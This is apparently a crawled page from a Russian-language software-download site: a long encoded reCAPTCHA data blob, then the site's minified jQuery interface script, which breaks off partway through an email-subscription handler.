uw4xUIArDv8Kdwq7DksKwLMK/FcK/[base64]/ecOqw5ddf8OCP3x7NTLCoX7DlwrDrcKvw7nDtsO7wpDDliRIIsKuQTfDrsO1wphZJDXDonnCpgDDncK6w5bCt8Oqw6x7aUHCrinDuFo8CMO6wpHDji3Du3/Cnz42PsOUwrBzMXkubMOrwrMow47ClsOiw6NSwpPDih4Ywq7DuDHCvMKzwpRWeE3CjQrDnHLDpAzCuMOjwp5CwpDCtlBDFsK0cw3Doi9TJFnCkTXDhcK3w5TCksOXw4PDki/CmAAhYcObw5HCj8OYTMKyw4VAwrTDvcKFwpFfwqQEw4lXd8O3w6pkKcORwqcCw4o1bsKow79ww6/Dqk5Twq3Dp8K2K37CtiNmKhLCgsKyZMOSw57Ck8Owwo8SMUjDtMONw7bCtsKiecKKLFvCrlN2w6Biw6HCrMK/wofCpsKmAMK6w7xfwrglw4zCisOPfkhBVXAKwrJjw5tewq/[base64]/w6Y+AMKyw7V+w5nCpsKPGsKIwoxxHywBw41pAD8Rw6gzBcOULiEVwpPDkcKpwpc/[base64]/DrF/CmMO7PgNWf8KDVjlTw4tGwrfClMOIBsK2F8KLJBlQwojCv11SOcKIw7zCu8KbDsK9w5PDicKTZSsFOsO6LMObw63Cn2/[base64]/Sy4fw4bDosKpG0Uvw4zDgQrDlX3DvMOcCcOxJgcRw7vDpQTCtx3DkTx7w45AOMOFw6rDqxFcwo5Jwo8sYMO2wpo0Oj/DoDrCisOmwp5ENcKQw4lcw7NLwqZ4w5RXwr41w6HCgMKZEHrChn98wqg1wr/Dr0fDgFJjw5hhwqB5wq0fwoHDpAQGa8K3aMOIw6PCp8Ozw4ZjwqHDoMO4wo3DsCQqwrotw6nDiCvCuX3DonnCqlrClcOzwq/Cg8OlRWdBwpQkwqTDpkPCjcKgw6DCjBhbO2LDo8OgXWADB8KZfgUNw5nDvj/ClsOaF3vCvsO5HcOUw5HDicOiw4jDicOjwoPCi05awr4RPcK0w6JEwrI/wqDCsgHCisO0KiXDrMOtWXbDpsOWfSUjBcOYVsKewpzCocOrw73DokMXcF/[base64]/DhTpVOwPDncO/HMKcwqnDhivDo8OtLsOnAkRpVMODccOUPSkubsOSN8KMwrHCoMKCwq3DhTRbw4Ndw4vDpMOrCsKpDcKKHcOIM8O0WcKWwq7DtW/DkDDDiFZFesK8w57ChMOQwpzDicKGJMOdwpPDsWIRCA7DhRfDjT8UCMKqw57CqjLDsVZvJsOnwq9wwrt1GHrCtnMfZcKmwq/CvcOew4BfZMK3PcKDw65SwosPworDkcKnwr08U0rDocKnwo4WwrgdKcK8dcK/w47DuhwldcOgJsKtw7zDjcOESzxew57DjR/DvBrCkg5vFU0+MAvDo8O3FDAdw5bCtgfCnjvCrsKkwo/[base64]/DhxczwrPCi8KVw5BNw5NbRsKMYhxxCmlKP8KaG8KWwoNsVx3CscOXem3CnMO8wojDqsKfw4IDS8KVHMOtEsKvf0cnwp0JVDnCoMK8w64Vwp85ZQ1Fwo3DgRPCkcO7w68rwp5RfcKfCsKhwptqw70Hwp/ChQvDnMKXbjl6wr/CsQ7DnG7Cm3rDk1PDrk3CssOgwqUES8OMU2V9K8KRScK5HCxdNwTClnDDkcOTw4bCkhFUwrE9GFUWw7M7wrh5wovCgl7Ct1Ziw50DS3DCm8KWw57CvsO/NF9AY8KMQE8nwodbcsKfRsOqeMKNwppAw63DnMKtw5Rtw6FaYsKiwozCvGfDiDJgw5/Cu8K5ZsK8w7xUUg7CpCXDrsKXR8OTe8OkMSHClXIVKcKTw6LCvMKywrBMw4vCuMKieMOgP3I+PcKgCQ9SRGXCrMOBw5oswrLDjwPDscKiWMKrw4YFfcK0w43CvcKqSC/Dth3CrMKhZcO/w4HCtSXCqSIXXcOBKcKQwqrDtBHDhsKFwq3Cu8KNwpgqWCvCu8OZHG16Y8KKwpsow5U+woXCklBJwpolw4nCoQtqS34aGk/CgMOtXMKeeQMvw5ppcsONwpMkScKMwr82w67DvWYCT8KmTk5tNMOgM3XClVzCssONTjTDrjQlw6hQfnY9wpLDiUvCmEJSDWwXw6rDjRccwrJawqFhw60iCcOkw63DiVDDrMOLw7nDjcOvw5hsBsO7wrkQw5IFwq0lQcO2DcOzw47DncKewrHDq37CpMOmw7PDpMK/w61ySHcxwp/[base64]/wr3CusK1w6DCoMOYP8KpRMO3XcOUE8Onwoh8wrzCmjvCsWFsanbCrcOWek/DvAleWGbDijYuwqMpIcK/fk/CuSpKwrMLwrLCuFvDj8O+w65Cw7Mvw58mYjXDrMODwohHRhpewp7CtT7CgMOiLcOzTsO/woDCq0FRMTZMLxnCi1bDnAHDtGfDl1w/[base64]/eRgUMcO4Tz8cwqYDw4TDlW59B2PDtB7CnMKLHsK0w6TCnURhOsOnwp53LcKwJWLChkYsIjUqYE/Ds8O2woDDtMOZwo/Cu8OTBsK4cmJGw6PCuzJjwqkcecKxXV/[base64]/woDClcOyblbDiyw3dTkBOlHDvlMOEhnDik/[base64]/DrADCuzXDscKCfcK1ASE+w7hVKkvDusKZC8ODwrQjwq1Rw78SwpnCiMKQw5TDsjo0aF/CkMKzw4DDlMKMwq7DgBU/wokMw5jCrCXCpcOzIsKkwqPDnMOdVsOUaiQqAcO9w4/Dmy/DlcKeXsKmw7okw5Q/woLCu8Kzw4HCmibClMKWP8Orwq7CusKBM8KHw4Q4wrozwrJsDsO2w55FwrMcKHfChXjDl8OmV8Orw7TDpmXCrChwLm3DucOvw6XCvMOow5zCt8Orwq/DpBDCvU0lwq5Ow5DDssK3wqDDmsOUwozCgTTDvsODGUtnbiBBw6vDu2jDv8KycsKnG8Omw5nDjcO2FcKqw6XChHrDncOTUcKxYA3DhHlDwpVxw4Ena8Kwwq7CoRQUwotNJzZHwrPCr0bDncK/YcOrw4XDkyo1cjvDixZva0TDjEp6wrgMSMOZwpVFR8KywrcPwpoQGsK4AcKEwr/DlsOWwpQRDm7DlkPCs0U+V3I/w4BUwqzCnMKdw7YVUsOXw4DCiATDnDHDsgTCtcKPwq1Yw5HDvMOtZ8OrQ8K3wp54wrkbDEjDi8OfwoDCoMKzOVzDocKewpvDohk/[base64]/DgcKnQsO9w53DnmJhSkbCvcOYdsKUw5XCqhzCjcKmwp7Cl8KXGwFBWMOBwogKwqzCi8KkwrrClirDt8K3wrRsfMKBwpQlB8KVwp4pDcKJLMOew4B3N8OsMcOPwobCnnAZw58dwrMvw7heEcKjw6kUw7hBw6cawrLDrMO3w7h6Jk/[base64]/Cqy0Qw5wHw6dKwqV2w6vCvsKEw6bChMKUwrF5f2A3CXvDpMOJwo8FScOWY2URw7wNw7fDoMKrw5Qdw4wHwrzCgsO7w4bDmsO+wpZ4Bg7CuxTCjEVrw6UFw7E/w5PDqF1pwqodUcO/SMKFw7LDrFdbBsO5HMO3wpg9w4JFw59Nw5bDvVldwp1zKWdnB8OHOcOFwoPDriNMUMOfZTQSezlYSj1mw6bCuMOhwqpIw4NmFzsZH8O2w540w45fwoTCg1gEw7nCj1xGwqvCpG1uIBcMKw9sailAw6QyVMOucMKvBTLDvV/Cg8Kow5QYVSjDkUR/wqnCo8KOwpvDhsKLw5zDucOww5Urw5vCnBzCgcKDccODwoRNw5Zmw6ZRC8O4SkjCpTd6w5rDs8OpSkHCvSlDwr8sE8O4w7bDi0bCr8KBMzXDncKiUVDDnMOpICHDmDzCo0ItdcKQw4AEw6zDgALChsKZwofDlsKtRcOCwoVowq7DiMOow4hcw6LCjsKjNMONwpMyBMK/Yh0nw5jCkMKFw7wmSXDCuWXChwMwQg16w5XCo8OewonCksKydcKBwobDjWhoa8K6wpV8w5/Cm8KWJUzCk8KvwrTDmC0uwrfDmUNYwqpme8KZw5d+DMOFS8KFKsONIsOSw7HDlBnCvcOxdkU4B3TDoMOpd8KJKFs1HR4Ow4djwqlrK8Kdw4A/Sk9FJsOeb8OSw6nDqgfCu8O/wp7CiS7DlTnCucKRL8OWwqBtQ8KMecKOdBzDocOIwoTCoU15wqLDgMKrdBDDnMKywq/[base64]/PRkcN8Ovw55DwqrDiFrCrcKPwrZsw7fDtMKowp99DMOcwpd7w6TDo8KtdGfCuw/DvcODwptdUjTCpcOiGg/Dh8OeVcKNeXtDdsK7wr/[base64]/Dpj5jwoJJDzLDtFnCh8Kkw6tyWwrDkMKwRBAtwq/Du8K3woDDkihyMMKmwq59wqVAA8ODd8OebcKMw4FPPMKaXcK1a8Klw53CusK3RT00WAZgMgdywpp2wpDDn8O3fMO3Sg3DncKcYF0mfcORH8OLwoHClMKFdDByw6fDtC3DpGPCrsOCwo3DsF9nw7MnNxTCo27Dm8KqwoN/IgINIRHDq1LCuAvCqsKuRMKKwqDCpAEjwqbCicKpU8K8JsOvwqxqBcO1A0dYLcKYwr5+Ni1NH8O/wpl8B39Xw5HDk2U/[base64]/CnMOhwqhTwr8xwrkyw4nCtsO9wofCkXTDj1vDq8OCQMKiHxlUYknDo0zDssK7EyRQRxZ0DH3Drxduehciw5PCg8KfDsOKBE89w7nDhz7DuzDCvcKgw4nCnQkwZMOHw6g6fMKcHD3Cnn7Ds8KZw7l/w6zDrnPChsO1ZB0/wqDDtsOmO8KSEsOswpTDvXXCm1ZxT27Cq8OFwoDDncKRQW/CiMK/w4jCmgBOGjfCmsOXRsKOI2LCuMOSEsOqHGfDpsO7XsKDXQXDqsKhEcOhw6xzw7xYwrzDtMOJGcKmw7MDw5pMQHLCtMOpTMKuwq7CssODwoBjw4zDksOnUGwswrDDhcOSwrpVwo3DmsKuw7QcwoDCv0fDkndwFBFew502wrTCmjHCryvCgWxta1A6TMOvBcOdwo3Ctz/CrSPCusO8c3V/dMKHfnYgw4Q5emlGwo4bwo7Cq8K1wrvDuMOXfQpVwpfCoMK1w60jJ8KBISrCpsOTw4ohwqQKYh/CjcOTDz1yKirDqgHCvQd0w7ozwpsEGMOowptzesKWwooITsO3w6IsCG1JHyB0wqLCmiwhKi3CjiJXGcOQDnIcCVkOIztoZcOLw5zCvcOZw7JYw6BZZsOjMMKLwocAwrvDrcOcHDp+HAvDi8Omw5J0bsKGwoXCo0lRw7TDnB/Ci8O3VsKKw6U6JUwxIBxNwpFZIA3Dk8K9AsOpc8KJd8KqwrTDp8KYd0tINR/Cu8KTUE3CnmPDoz8Aw5BpLcO/wqJTw6/Cm1VTw7/Di8OQwrBjYsKnwq3ChQzDj8Onw78TNW4Ww6PCk8K7wrfDqR0PdXQMakbCgcKNwoLDuMORwqZSw4cLw4rCrMOHw6J0ckLCsTnDiW1USErDu8KgJ8K5FUh/w4PDq2AHeXvClcKFwpk/QcO5dAt/YkFEwrZ+wqzDvcOIw4/DjDYIw5LChsOnw6jCjWsOai1NwrXDsGN3wqgHVcKTAsOuQz1mw6PDjMOuSBhLTR7Cp8O5GA/CocKZQTNqJRgJw4J/BG3DrcK3Q8KMwrtlwoTDucKce2rCn3o8WXdTPsKHwrjDkUTClsO+w4wle3dywp1PI8KJKsOfwqhiXH4+dcOFwoQkBGlePRDDsT/Co8OWHcOow7AGw7BKYMOdw75oBsOlwocHGh3DscKRQ8OIwofDoMOZwrTCkRPDnMKUw5pHAcKGT8OpYxrCmhHCn8KDPHjDjMKfIcKxJVrDksO6DTUIwo7Dt8K/JcO8PG7Cng/CiMKrwpjDun0JOVQYwrFGwoU2w5PCtwPDu8OIwpPDmTEkOjAnwrk/DggYfwTCkMOIPsK/OU4zFTnDlsKiI1jDvcKhUkPDpsOWIMOWwpIFw6EpDSXCrsORw6DCm8OSw5rCv8Omw5bCmcKDworDnsOsYMOwQTbDuHLCqMOGf8OIwpJHCnQQBHbDoxMkK0HCkQJ9w458eQtMLMK+w4LDuMO2wrTDuE3DuF7Dn0glfsKWS8O0wp8PGUPCsg5Ew4JWw5/Cpx99w7jCknHDu28idjPDqn7CizJ8w4VwYsOubsKcAVbDusOWwpHChsKZw73DjMOcHMKyZMOXwotAwrjDrcKjwqYxwpTDrcKRL1vCpQgywo7Dlz/CsWvCgsKTwr4zw7XChVbCiBtqAMOCw5fCqMO+MgHCmsOZwpQcw7TCsz3CocO4VsOzw67DssKEwoIJPsOpJsOKw5vDtTzCtMOWw6XCplLDtScXR8OKbMK+ecKPw7QUwq7CoSkSMMOCw4nCvRMOCcOVwpbDi8KGOcKBw6HCnMOZw7tVamoSwroJC8Omw5TDt0Iowp/[base64]/DiMKGw7oAw6PCpMKGWAHCkcKHw67CvmcIVkXCqcOhwppbGGEGRMOow5bCnMOvK2J3wpPCnsOnwrbCssKkw5kBKMOxO8OSw7sCw6LDgzxITwxDMMOJZC7Cm8O7dU5yw4LCtMKpw5BVYTHClD7CncOZKsO/ZSnCmgxaw44ETF3DoMO8A8KLHRJVXsKxKmpNw7E6w5/CksO/TRXCuU1Gw6TDn8OCwrMDw6nDgcOYwrjDunzDviAWwpvCqcO9wqQ/KWZpw5Fxw4Bsw7XCnSt5e1PDiiTDsTUtP0YQd8OWHntSwoNMflpOBzHCjQBhwrbCncKZw7owRCzDi3R5wqUGw5PDrAY3DsODchEvw6h8EcO+wo8ew4HCtwYVwpDCm8KfJC/[base64]/w7DDlMOPH8KKfV5bQsOwPTBfdm3DhMOfO8KWOsOTZMOZwr/ChcO0wrcrwqVywqTCrXVCcR0iwpbDiMO/wpVNw75zS0d1w4nDi0rCr8O1WHzDncOsw7bCnXPCrHLDlMOtMcOsGsKkScK9wpIWw5V+HxPCl8O/JsKvSgBuVcOeG8Kqw6DDvMOqw5xBRG3Cg8OawrxZQ8KOw6bDvFXDi1RowqYowowAwqnCkkl3w7rDqlbDhMOCQA4XMnYJw77DpEQ8w7JpOT4bBTh0woV0w7jDqzbDuzrCq3tKw6cRw4olwrF3Y8O2cF7DrhbCiMK5woh1TkJLwq/Cty0gW8OzaMK/CsO2GGp8K8KoJywIw6Epwqwed8KEwrnDksOAZcOCwrHDsUJyaUrDgGzDrcKSZ0/DpMOBBghxGcOJwosxGn/DmF3CignDh8KdFVjCr8OQwrw2DBpBUFjDvjLCmMO+ChZCw7ZSEBTDnMKiw65/w5I0Y8Krw5ICwo7Cs8K3w4MMFWJ6cQTDucO8MQ/Cu8Oxw5DCvMKVwo0VGMO7LnlUUkbDqMORwowsKlPCrsKWwrJyXhlYwqE4O37DmTLDt1JbwoDCvWbDpcKoRcK4w4NuwpYKQBsITwl4w6/Dlj1Ww6XCgC7CugdGWxfCs8OiMkDCucOPbMOjwoERwqXCh2h/wrAww6xUw53CuMOXTU3CosKNw5LDhB/DsMOWw5/DjsKEUsKhw7TDtjYdasOIwpJTJHoTwqrClDXCvQMdEwTCpAvCpAxwN8OBAzMXwr82wqx5wqnCgx/[base64]/Cp8OQZcOzw5dcw4l0cxPCjWvDn1RPVy/Dr0/[base64]/DtcO0wqszciLCmsOSNcOhZ3fCiFHCisObcXE3XcK6a8KUJDB3XsOJD8KRd8OtdcKHO1c5W2AFHcKKGigROR3CuXg2w5xwaVocB8OSHmXCl0hMw44vw7RDbUxCw6jCpcKEOkR3wpF2w7Vhw5fDpiTDgQ/DiMKEXibClmLCl8O0C8KKw7QkRsK3KxvDksK7w7XDvF3CqUvDtT5NwpTCuxrCtcOsQ8OjDyJpEirCrMKvwrw7w5E5w4wVw7fDmsKfL8KcYMKNw7RPXwEDCMO8SS8ww7I/[base64]/[base64]/CvsOZwoYmwpxFwrvCnAkMJWsAIcK5wpdrw4ljwrkowqLCn8OVAsKiA8O2VkF0XS87wqpKdsOwJsO8D8KEwoAOwoAow43DrE9TFMORwqPDtcOCwoAcwr7Cs1XDisO/XcK8DEUxcX3DqMO3w5rDvcKcwqTCrTrDuj84wr8jdMKQwpnDpTLCq8KxaMKmWSTDqMO5f0ZLwq3DscKvZFLCmhE4wozDkFR9HHV5PFtmwrx4ITFawqrCkQlMblLDj07CicOfwqR2w7zDrsOCMcOjwrYzwonCrhNLwq3DjkLClhJewplmw4FWesKma8Oka8K4wr1dw7/ChnJ7wrLDlT5Mw4Qqw5BhCcO1w5snHMKCM8OiwoN8dcKBPUDDsCTDlsKFw5QgMsOWwqrDvlPDmMK3csO4H8Khwqo6DjxgwrptwrHCiMOXwrVAwq5aKm8MCTnCgMKLasKtw4vCssK7w79owrkjGsKPPnHDo8Omw4fCqcOuw7MAOMKQBD/[base64]/CiMOiOkDCnsKZw6RVw5Nqw4XDvsOjGQpbQMKOLcKUTn7CvgzCjMK8wpMFwpBVwofCgUw/S3XCrMKywqbDk8KWw57CggAaG10Mw6MTw4nCtmt9L0fCoV/[base64]/DiXrCmMOewoxebsO+fWUsw7nCtsKww7EZw6/CrcKAf8OvCBlyw5dID24AwqB3wpDCgzbDmizCh8K/wrzDssKAbhfDg8KDS1hKw7/DuR0Mwqw0WyxDw7jDkcOHw7LDi8KEf8KbwrbCnMObRsOpccONH8OfwpgJZ8OCEsK7IcO+QGHCnlDCrTXCocKSE0LCpsKjVX/DtcOnOsOUUsKiNsORwrDDpRHDhMOCwohFEsKBeMOxI1gWfMOrw4zClcKhw74YwovDljrCm8KYCCjDkcKxYl1jwqrDjMKjwrg8wrTCkjfCmMKUwr4bw4bCmcKYGcKhw70HIGhWA1/[base64]/wo3CpH14w7kqw6wGwpPDpcOBVMKfHm3DvMOtwq/DmsKqNMOdNQvCm3UaQMK3cHxWw7PCi1rDtcO1w41mNh5cw4wUw6LCksOYwoPDicKsw4YfIMOYw6x5wojDrsOVK8KowrQya1XCjzHDqMOnwqDDgg8mwppSesOCwpPDi8KvfsOiw4Jww47CqmwMGC4JMXgqHF/Ck8O+wolyX0DDvsOSESDCmF9IwqvDncKhwrHDhcKuaBNmOCF7K00wSU7CscOmBFciwqnDpFbDr8O8MSNcw5wYw4hFwrXCkMOTwoQCPABzHMOZfnYTw50ZIcK+AhvCq8OHw6EXwqPDk8OnNsK8wqfCjxHCtW1Gw5HDmMO1w5XCs0rDmMKiw4LCgcO/[base64]/DpcKHUCVew7NhD0FTAxzDnyBtRwIAwq/DgFEjXUhpZMOUwovDsMKBwqPDhXpEGDvDkcKzKsKEHcOmw5vCvRxMw7UEbULDrVkYwqPDmSVcw4rCij3Cr8ONWMKdw5Q9w7JLwpU6wqF5w5ltw6fCqzwxH8OQasOCLSDCvzrCqhctCTo/[base64]/URTCosOiWWDCt8KgH8KxQnHCkcKxNjYAOMOZe2bCu8OvXcKfwrrCthtwwo/Cgmo/IsO7HsOgXVQxwo3CiDZNw51bJjwhI0gpFcKCX307w7NOwq3CrwoKRAnCsjrCj8K4fHg1w49xwo9BMcOsClVyw4DDtcK7w6Exw57Cjn/[base64]/ccKow4/DhMOLDF8Bw6TDu2PDncOZAAvClsODwobDl8OmwovDkwPDo8K4w47CmkouBVVddWF/[base64]/DhmdJY8KMw7nCsUAHLcOiKGXCtcOowoUQwo3CoShXwqPCtsOWw5TDkcOnbsKywqbDjllUMsOdw4hhwrANw79TMRFnBhcLacK8wofDksO7I8OMw6nCtnFzw5XCkAI3wqZKw5oew6chdsO7DsKxwoFLUsKZwrQwaGR2wqYES2dLw6VCEsKkwqfClCPDg8KPw6jCiBDDrX/CrcK7K8KQVcK4wq5jwp9PFsOVwqEZT8OrwoIKw4jCtSbDk2Yqdl/Dv39kLMK7w6fDnMOsXUTCtX1swokOw6E3wpzCsjAIUC3DssONwpcgw6TDscKwwoViTFE9wp3DnMOvw5HDk8K+wqgNZMK5w5DCocK9ccKmIcOqAEZKBcOUw6bCtis4w6vDlGg7w6Nuw6zDk2RsT8OXX8K0G8OJfsKKw4AFC8KCCy/[base64]/[base64]/[base64]/woLDs8KTfcOhNAQhw7gfSMKeQMOoMB8Gw4lzKlzDrxcPcV94wobCi8Olw6dmw6vDi8KgURLCiH/CqsKIHcObw7zCqFTCisOrNsOFNMOsZ0snw6gPd8ONPsOBPMOsw4fDpn7Cv8K9wowkfsOlYHjDlHp5wqMQVsOBOwJFSsOLw7dVQnXDumPDnV/DtDzDlFUdwpgow7/CnUHCsCZWwopUw4LDqknDkcODCWzCkg3DjsKFwrLCpMONTE/DtMO6w7ojw4LCuMK+w5fDqmdoKwJfw54Tw591FjfCjkUow7LClcOZKRg/[base64]/[base64]/CkErDllt/w5xqw4PCkMOPwq5bEMKVfMKEw4zDiMKTUsKswpHCk13ChH/CrwbChFZQw7d2UcKzw5lgZEYswrvDiFhMXT/DmCHCrMOqMxl2w5bDsXvDl2oSw7ZawofCmMOHwrR6ecKiLMKGVcOEw4M0wozCvR0MYMKCAMKjw7PCtsO4wojDqMKcW8KCw67Cs8Ogw6PCtMOkw40/wpVgZXgTIcKBwoDDnMK3LBNcPGVFwp4NFmbCqsOnBMOKw77Cp8Opw7zDnMONHMOKJCPDu8KWAMO/RiPDrMKdwoplwo7Dn8OUw6jCn07Ci3bDssKjRCXClF/[base64]/[base64]/[base64]/FsKWw6gLXCvDvsKPZ8OwRsO2ZBHCtkXCuy7DtU3Cq8KiIcKcI8OIDkLDoz3DphHCksO5wpTCoMK+wqc1f8OYw5pdHBDDqGTCuGTCg1jDtlUZcFrDlsOhw6/DvMKPwr3CgHloZlPCilFfa8KkwrzCjcKSwpjCrinDlRQfemEkCypcclfDvE7Ct8ODwrLDkMK8TMO6w6rDosOXVXrDiWDDq3rDiMOyPMOjw5fCucOnw6/Cv8KaJRkQwqwSwoLCgk5lwrbDpsOww4UowrxCwrPCpcOecmPDlXrDh8O1wrkzw6Ecb8Kdw6PCvU/DrsOUw5/Dn8O/[base64]/[base64]/DvUTDoQDDvGbCpjsSw5Qhw7g9wo9Rw4HDu3EywpV1wpHCpMKVJMK/w5YMU8Kow6/DmTjCgm5HeW9SLMKbP0HChsK7w65kXwnCo8KFKMK0AExuwq1zQmx/AQ5owrMgSDljwoAswoB/XsO8wo5ZZ8KHw6zDiW14FsK1wq7CvsKCEsOHUMKnRlzDgMO/wrIGw59xwppTe8O3w6kxw4HCg8KmNMKoImTDpsK+wonDnsOBbcOGJ8KCw58Wwr9BTUMswrzDiMOcw4DCgDTDg8K8wqJJw4fCtEzCuxl9A8OEwrfDih11I2PCsHcbPcK3DcKKBsKEF3rDpj1ewq7ChcOeCFDCvUgmeMOzDsKCwroBbWHDp1xWwq7DnhZGwp/[base64]/DksK1w6tBwprDhCVMw70FwpsgwoxWaExAB0IyCsOffw/CpUbDpMOAQE1xwrTCicOkw7wVwqrDuF4ZCy8Xw6fCqcK2P8OWF8K6w5FJTEHCpDzChEdOwqgkPMK7wo3DtsK5c8OjZ2HDiMOQYsOQJMKbEHnCssO/wrnCrAXDslZ9wqMeX8KYwrA2w77Ci8ORPyTCo8OHwrcDFT9aw7MYPQwKw61Zd8OFwr3DvMOvNWA5STDCgMKkwprDk0DCscKdTMKJdHDDtMKFCUrClT5NIQtpRcKSwqnDgsKhwqnDjwc9IcOtDwDCknMswq9jwqfCtMK/[base64]/[base64]/w4Mow6/DlVPDrhsfwoXDuklnwpHDk8OvdsKpwrTDqMOBKjRjw4zCnWw8a8O8wpMfH8KZwowTBkE1DMOja8KecjbDklR/wqdrw6HDtsOKwqQ/bMKhwpjCtMOGwr/DuS7DvFhMwo7ClcKdwoTDt8ObRMOmwrolAG52fcOBw4bCuyICZB3CisO8AVRZwq/DlTxrwoZkdcKGH8KIQsOcYxorE8Onw47CkEMmw7A8FcK5wrEPUg3CmMKnwovDssOgS8OdXGrDrRApwqMww4RQATzCgcK3DcOnw6YvbsOKR0nDr8OewobClgQOwrt5HMK5wo1eYsKedmwdw4YawoTCqMKdwow9wpg4w5FQXyvCvMKKw4rChsO0woV/A8Ogw7vDiX0pwo/CpcOzwovDnQc2N8ORwp8UBmJPKcOhwpzDiMOXwr0damhOwpYDw63CnVrChRx/[base64]/[base64]/L8K2w5dTwqfCtMKKwqNRwqbCgHVBIMKzSMOCYVPCqcKrM3fClMOow4IPw5F8w5QWDMOlUcK9w7k/[base64]/Cn0DCrsO7w6HCoMKhw6BuJcKEV8K/woPDniLCrsKdwoE/MAshN2LCtsKtaEQHc8KkR2TDiMO0woDDpQdWw4jDgEPDimDCpgJHDMK+wrDDoE5nwqPCtQB6w43ClDDCnMKkIkYLw5nCvsKmw5HCg0PCm8OORcOJIipUIwdRFsO/wrXDjR5vGCXCqcObw5zDiMO9fMKbw6R2VRPCjsKNbzUSwpHCo8Obw4BkwqY+w43Cm8O/YF4CKcOMEsOuwpfClsO8R8KOw6EaIcKewqLCjTsdVcK0Z8OPLcKrJsOlAQjDr8OfTkF3HzVSwrBuNBpYOMK8wqdtQSh5w68Xw43CpS/[base64]/CtcKsw4nDpWYwd8KBwrIJHVXDvTg9RcOaVsKlwp5fwqF8wrAfwpnDkcK3V8OVWcKcw5PDgGXDoCdmwp/Cm8OyGcOZSMOgZsK/[base64]/[base64]/CjDFJRsO1CmbDoMKgwprCmWvCr8OGw5PCisKMwoxPXsKOQ8OFMsKDwqPCoh5jwptFwq3CmGc7MsK9asKMXw/Cvl0CZsKawqrDjcOuECpYOELCtlzCu3vCh28bNcO4G8OKV3PCi2XDqTzDrWzDl8OtKsOHwqLCp8KgwrB2IQ/DisOcDMOWwqrCvsKxIcO/RTNPbU3DssOrDsOOGFoGw6F9w63DjRArw4fDqsKGwrQyw6IGV3IRKgFswqJIwpfDviAfGcKQw6/CojYSBwfDgwxKAMKVZcKJUjrDl8Oywp0Sb8KlISlRw40Rw43DgcO2EibDnBbDmMOQHT0dwqPCicKZw5/DjMOFwqfCuyIZwq3CtkbCrcOvQiVfUwFXworDjMOEwpXCncKEw6hoUy5VChgYwpPDiBbDsFjDvsO1w5LDmMK2by/DtzHCu8ORw4zDkcKCwr03EXvCph4JPBzCicOuPkfCh1bCjcOxwqzCpW8TRzRkw4bDlnrDnDhVNUlWw5XDrwtLSiJ5PMKZcMKdWSDCi8K3VcOlw6t4fWt7wrLClMOaJ8KzHykJXsOlw5rClzDCm2whw7zDucO1wobCi8Ofw5bDr8K8wp19woLCt8KxBcO/wpDDuVAjwq4HTCnCh8Kcw5zCiMKCXcOZPkvDlcOLDCvCvGDCucK/[base64]/CvVXCnMODwpjDoMOKGsK3Xwoe\x22],null,[\x22conf\x22,null,\x226Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pcutilites.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22B48EknOTQp76ZMgy+v54uH3Vb77xzBdg+MSJTnn2vuM\\u003d\x22,0,0,null,1,1768816545102,0,0,[104,156],null,[227],\x22RC-XyRtcoZ5HiaVAQ\x22,null,null,null,null,null,\x220dAFcWeA6yWFc_X39jdS3UiNMIwfwciFM1rwjbTDjlJIboBPghE8e7fvX2hVhO-fDyHOHCgYyTvl_eoWdfvXF440rNAeXnxU8Rqw\x22,1768899345040]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://pcutilites.com/engine/classes/min/index.php?f=/templates/Default/js/libs.js,/templates/Default/js/subscribe_news.js,/templates/Default/js/push.js
body_size: 2040
content:
$(document).ready(function(){$("body").addClass("js"),$("body").on("click",".fav-guest",function(){return DLEalert("Регистрируйтесь, и вы сможете добавлять новости, создавать свои закладки, оценивать и многое другое!","Необходима регистрация"),!1}),$("#h-fav").html($("#l-fav").html()),$(".vmeta-fav22 a").addClass("button"),$(".tabs-box").each(function(){$(this).find(".tabs-sel span:first").addClass("current"),$(this).find(".tabs-b:first").addClass("visible")}),$(".tabs-sel").delegate("span:not(.current)","click",function(){$(this).addClass("current").siblings().removeClass("current").parents(".tabs-box").find(".tabs-b").hide().eq($(this).index()).fadeIn(400)}),$(".to-dl").click(function(){$("html, body").animate({scrollTop:$("#f-dl-btm").offset().top},800)}),$("body").append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div>'),$(".side-nav").each(function(){$(this).clone().appendTo("#side-panel")}),$(".btn-menu").click(function(){$("#side-panel").addClass("active"),$("#close-overlay").fadeIn(200)}),$(".close-overlay").click(function(){$("#side-panel").removeClass("active"),$("#close-overlay").fadeOut(200)}),$("#login-box").dialog({autoOpen:!1,modal:!0,show:"fade",hide:"fade",width:320}),$(".show-login").click(function(){$("#login-box").dialog("open")}),$("#ac-av").html($("#lb-ava").html()),$(".add-comm-btn").click(function(){$("#add-comm-form").slideToggle(200)}),$(".reply").click(function(){$("#add-comm-form").slideDown(200)}),$("body").on("click",".ac-textarea textarea, .fr-wrapper",function(){$(".add-comm-form").addClass("active").find(".ac-protect").slideDown(400)}),$(".lb-soc a, .ac-soc a").on("click",function(){var a=$(this).attr("href"),o=(screen.width-820)/2,e=(screen.height-420)/2-100;return auth_window=window.open(a,"auth_window","width=820,height=420,top="+e+",left="+o+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no"),!1}),$("#dle-content > #dle-ajax-comments").appendTo($("#full-comms")),$("body").append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');var a=$("#gotop");$(window).scroll(function(){300<$(this).scrollTop()?a.fadeIn(200):a.fadeOut(200)}),a.click(function(){$("html, body").animate({scrollTop:0},"slow")})});
;$(document).on("click", "#subscribe", function() {
    if (5 == dle_group) {
        var $this = $(this);
        DLEprompt("На какой E-Mail Вам отправить письмо?", "", "Уведомление об изменениях в статье!", function(email) {
            ShowLoading();
            $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
                news_id: $("#post_id").val(),
                user_hash: dle_login_hash,
                skin: dle_skin,
                email: email,
                action: "add"
            }, function(d) {
                $('#subscribe').attr('disabled', 'disabled');
                if (HideLoading(), d.error) DLEalert(d.error, dle_info);
                else {
